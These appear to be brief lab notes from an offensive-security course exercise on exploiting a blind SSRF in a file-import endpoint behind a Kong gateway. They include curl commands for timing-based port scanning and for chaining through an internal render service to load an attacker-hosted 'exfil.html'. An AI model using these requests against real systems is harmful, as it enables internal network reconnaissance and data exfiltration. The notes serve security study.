Blind SSRF

Allows parsing of req.body.url without authentication. Cannot access the results potentially due to authentication checks after the req is made.
Testing Exploitability
- Attempt to access
localhostendpoints - Determine if there are any accessible endpoints on internal server
- We can only access Kong API Gateway on Port 8000 but Directus server is hosted on internal network port 8055.
- Create an SSRF port scanning tool
Scanning other subnets - using Network Gateways
- Measuring request time using write out variable:
curl -X POST -H "Content-Type: application/json" -d '{"url":"http://127.0.0.1:6666"}' http://apigateway:8000/files/import -s -w 'Total: %{time_total} microseconds\n' -o /dev/null
Missing 13.6.2 extra mile
curl -X POST -H "Content-Type: application/json" -d '{"url":"http://172.16.16.6:9000/api/render?url=http://192.168.119.190/exfil.html"}' http://192.168.190.135:8000/files/import
curl -X POST -H "Content-Type: application/json" -d '{"url":"http://172.16.16.5:9000/api/render?url=http://192.168.119.142/exfil.html"}' http://192.168.190.135:8000/files/import
curl http://192.168.142.135:8000/supersecret
